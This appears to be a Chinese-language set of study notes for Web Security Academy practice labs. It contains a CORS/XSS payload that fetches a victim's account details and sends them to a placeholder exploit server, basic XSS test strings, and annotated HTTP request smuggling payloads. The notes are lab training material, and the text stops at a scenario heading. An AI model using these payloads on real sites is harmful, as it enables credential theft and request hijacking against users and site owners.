 响当前网站，适用于“Origin: 子域”的情况)
<script>
document.location="http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=4<script>var req = new
XMLHttpRequest(); req.onload = reqListener;
req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials =
true;req.send();function reqListener()
{location='https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&stor
eId=1"
</script>
(补充，XSS 注入点)：
・一些传参【?id=1 ---> ?id=<script>alert('xss')</script>、?id=1<script>alert('xss')</script>】
HTTP request smuggling Lab(http 走私)
1.payload 赏析：
场景 1：CL.TE 返回报错页面 404【只要访问的路径不存在即可】
1 POST / HTTP/1.1
2 Host: YOUR-LAB-ID.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1 ——走私内容开始。这里走私请求名为/404页面，使用GET方法
10 X-Ignore: X ——走私内容结束。这里的目的是添加下一个正常的请求到自定义请求头X-Ignore中，相当于注释掉正常的请求而使用上面的走私请求
场景 2：TE.CL 返回报错页面 404【只要访问的路径不存在即可】
1 POST / HTTP/1.1 ——如果是GET方法修改为POST(直接修改即可)
2 Host: YOUR-LAB-ID.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded ——申明数据类型，表示消息正文中包含的数据是URL编码的表单数据。查看报文是否有此请求头，没
有则添加，有则修改为一致
4 Content-length: 4 ——http走私重要请求头
5 Transfer-Encoding: chunked ——http走私重要请求头
6
7 5e ——分块编码规范，申明些数据的大小，十六进制
8 POST /404 HTTP/1.1 ——走私内容开始。这里走私请求名为/404的页面，使用GET方法
9 Content-Type: application/x-www-form-urlencoded ——走私请求头(常用)，可以根据需要添加合适的请求头
10 Content-Length: 15 ——走私请求头(常用)
11
12 x=1 ——走私内容结束。这里的目的是将下一个正常的请求添加到参数中，也是相当于注释掉正常的请求而使用上面的走私请求
13 0
14
15
场景 3：CL.TE 限制本地访问